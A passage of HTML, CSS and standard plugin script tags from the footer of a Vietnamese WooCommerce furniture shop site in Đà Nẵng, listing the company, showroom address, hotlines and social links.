		</div>
					</div>

	

	<div id="col-698143960" class="col medium-6 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">ĐƠN VỊ VẬN CHUYỂN</h3>
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_783820619">
								<div class="img-inner dark" >
			<img width="181" height="181" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png 181w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-150x150.png 150w" sizes="auto, (max-width: 181px) 100vw, 181px" />						
					</div>
								
<style>
#image_783820619 {
  width: 12%;
}
</style>
	</div>
	

<h3 style="font-size:14px;color:#000">CÁCH THỨC THANH TOÁN</h3>
	<div id="stack-904608350" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1388424187">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/internet.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1388424187 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_549197508">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/money-face.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_549197508 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1743423161">
								<div class="img-inner dark" >
			<img width="235" height="105" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/tra-gop.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
								
<style>
#image_1743423161 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-904608350 > * {
  --stack-gap: 2rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-831925723" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1272558367">


	<div id="col-184369824" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1405040973">
		<a class="" href="https://noithattheonedanang.vn"  >						<div class="img-inner dark" >
			<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png 500w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1-300x68.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
						</a>		
<style>
#image_1405040973 {
  width: 80%;
}
@media (min-width:550px) {
  #image_1405040973 {
    width: 50%;
  }
}
</style>
	</div>
	

<h3>CÔNG TY TNHH HUY HÙNG HIỆP</h3>
<p>Huy Hùng Hiệp là đơn vị chuyên phân phối các sản phẩm nội thất The One tại Đà Nẵng. Công ty đủ khả năng, năng lực tài chính, kinh nghiệm để đáp ứng mọi nhu cầu của khách hàng.</p>

		</div>
					</div>

	

	<div id="col-2118712108" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">HỆ THỐNG SHOWROOM</h3>
<h4 style="font-size: 14px;color: #000">SHOWROOM ĐÀ NẴNG (Làm việc từ 7:30 - 20:00)</h4>
<ul>
<li style="font-size:.875em">Địa chỉ: 260 Lê Duẩn, Hải Châu, TP. Đà Nẵng</li>
</ul>

		</div>
					</div>

	

	<div id="col-2012511111" class="col medium-2 small-7 large-2"  >
				<div class="col-inner"  >
			
			

<h3 style="font-size:14px;color:#000">KẾT NỐI VỚI CHÚNG TÔI</h3>
	<div id="stack-2731479653" class="stack stack-row justify-start items-stretch">
		

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_677950351">
		<a class="" href="https://www.facebook.com/huyhunghiep" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/facebook.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_677950351 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_27439428">
		<a class="" href="https://zalo.me/0944888479" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="200" height="205" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/zalo.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_27439428 {
  width: 100%;
}
</style>
	</div>
	

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1365082919">
		<a class="" href="https://noithattheonedanang.vn" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img width="41" height="40" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/youtube.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />						
					</div>
						</a>		
<style>
#image_1365082919 {
  width: 100%;
}
</style>
	</div>
	


		
<style>
#stack-2731479653 > * {
  --stack-gap: 1.5rem;
}
@media (min-width:550px) {
  #stack-2731479653 > * {
    --stack-gap: 0.25rem;
  }
}
@media (min-width:850px) {
  #stack-2731479653 > * {
    --stack-gap: 3rem;
  }
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2097522889" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(237, 237, 237);"></div>


		</div>
					</div>

	

</div>
<div class="row"  id="row-143805666">


	<div id="col-1466091307" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="margin-bottom: 0px">©2026 <strong class="sago-color">HUY HÙNG HIỆP</strong> - Hỗ trợ bởi <a href="https://sagomedia.vn/"><strong class="sago-color">SAGO MEDIA</strong></a><br />Giấy phép kinh doanh số: 0400573929. Cấp ngày 16/05/2007 bởi Sở Kế hoạch và Đầu Tư Đà Nẵng</p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_878353043 {
  padding-top: 15px;
  padding-bottom: 15px;
  background-color: rgb(255, 255, 255);
}
#section_878353043 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_878353043 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

</footer>

</div>




<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="account-item has-icon menu-item">
<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản </span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>

</li>
<li id="menu-item-9812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9812 has-icon-left"><a href="https://noithattheonedanang.vn/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-home.png" alt="" />Trang chủ</a></li>
<li id="menu-item-9815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9815 has-icon-left"><a href="https://noithattheonedanang.vn/danh-muc-san-pham/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-danh-muc.png" alt="" />Danh mục sản phẩm</a></li>
<li id="menu-item-9817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9817 has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-khuyen-mai.png" alt="" />Tổng hợp khuyến mãi</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9861 has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản phẩm bán chạy</a></li>
<li id="menu-item-9820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9820 has-icon-left"><a href="tel:0944888479"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 1:  <strong style="color:#CD0B15">094 4888479</strong></a></li>
<li id="menu-item-9821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9821 has-icon-left"><a href="tel:0935190281"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-mobile.png" alt="" />HOTLINE 2:  <strong style="color:#CD0B15"> 0935 190 281</strong></a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10006 has-icon-left"><a href="https://zalo.me/0944888479"><img class="ux-sidebar-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-zalo.png" alt="" />CHAT ZALO: <strong style="color:#21428a"> 0944888479</strong></a></li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816 has-icon-left"><a href="https://noithattheonedanang.vn/lien-he/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-contact.png" alt="" />Liên hệ</a></li>
<li id="menu-item-9818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9818 has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-blog.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-9819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9819 has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-tuyen-dung.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10054 has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-150x150.png" alt="" />Dự án khách hàng</a></li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f929f3682d" /><input type="hidden" name="_wp_http_referer" value="/ghe-da/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattheonedanang.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<script type="text/javascript">

  jQuery( document ).ready(function() {
  var html ='';
  jQuery('.sagoslider_tgdd .sago-captions').each(function(){
    var currentElement = jQuery(this);
    html += '<div class="col large-3 medium-3 small-6 item">' + currentElement.html() + '</div>';
  });
  jQuery('.sagoslider_tgdd .sago-captions').html(html);
  });
</script>

<div class="sidenav hide-for-medium"><ul><li><a href="https://zalo.me/0944888479" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li><li><a href="tel:0935190281"><i class="icon-call-2"></i> 0935.190.281 </a></li><li><a href="tel:0944888479"><i class="icon-call"></i> 0944.888.479 </a></li><li>
			<a href="#top" id="top-link" aria-label="Go to top"><i class="icon-backtotop"></i></a>
			</li></ul></div><div class="bottom-bar show-for-medium"><ul class="bottom-bar-ul">
			<li><a href="https://noithattheonedanang.vn" rel="nofollow" class="btn-footer-fixed foot_shopping_cart" > <i class="ri-home-line" aria-hidden="true"></i> Trang chủ</a></li>
			<li><a href="tel:0944888479" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call" aria-hidden="true"></i> 0944.888.479</a></li>
			<li><a href="tel:0935190281" rel="nofollow" class="btn-footer-fixed" > <i class="icon-call-2" aria-hidden="true"></i> 0935.190.281</a></li>
			<li><a href="https://zalo.me/0944888479" rel="nofollow" class="btn-footer-fixed" target="_blank"><i class="icon-zalo-circle2"></i> Zalo </a></li>

			</ul></div><style>
		.icon-home{
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-home.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
		}
		.icon-call {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-call-3 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-call-3.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;

		}
		.icon-zalo-circle2 {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-zalo-circle2.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-facebook-circle {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-messenger.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-custom {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons//assets/img/contact-us.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			
		}
		.icon-backtotop {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/icon-backtotop.png) no-repeat;
			background-size: contain;
			
		}
		.sidenav{
			left:auto !important;right:13px !important;
		}
		.icon-phone-w {
			background: url(https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/img/phone.png) no-repeat;
			background-size: contain;
			width: 26px;
			height: 26px;
			display: block;
			top: 7px;
			
		}
		</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattheonedanang.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.7" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
